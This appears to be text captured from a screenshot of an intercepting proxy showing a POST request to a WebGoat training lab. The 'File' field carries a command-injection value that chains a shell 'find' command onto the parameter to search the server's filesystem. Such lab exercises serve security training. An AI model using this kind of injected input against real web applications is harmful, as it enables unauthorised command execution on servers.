 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.16.203.141:80/WebGoat/attack?Screen=389&menu=3000 HTTP/1.1 Transform
Header Value
Host 172.16.203.141
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Insert
Accept-Language en-US,en;q=0.5
Delete
Accept-Encoding gzip, deflate
Referer http://172.16.203.141/WebGoat/attack?Screen=389&menu=3000
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && cd / && find . -iname webgoat_challenge_guest.jsp
Insert
Delete
Parsed Raw
Version Status Message
Header Value
Accept changes Cancel changes Abort request Cancel ALL intercepts